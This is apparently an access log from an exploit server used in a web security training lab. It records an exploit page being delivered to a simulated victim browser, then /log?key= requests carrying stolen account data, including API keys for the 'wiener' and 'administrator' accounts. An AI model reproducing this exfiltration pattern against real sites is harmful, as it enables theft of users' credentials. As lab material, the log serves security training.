 2023-10-15 09:48:10 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481
2023-10-15 09:48:18 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 09:48:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.
2023-10-15 09:49:41 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 09:49:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.
2023-10-15 09:50:17 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 09:50:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.
2023-10-15 09:50:30 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481
2023-10-15 09:50:33 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Q0J5MUsgPddIGZJKLCHoyyThQtg24wjp%2
2023-10-15 09:50:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
2023-10-15 09:50:34 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
2023-10-15 09:51:10 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 09:51:10 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
10.0.3.31 2023-10-15 09:51:11 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36"
10.0.3.31 2023-10-15 09:51:11 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Z7CxBLpCa4Zj2G67TTkaw7FJd0e
10.0.3.31 2023-10-15 09:51:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Sa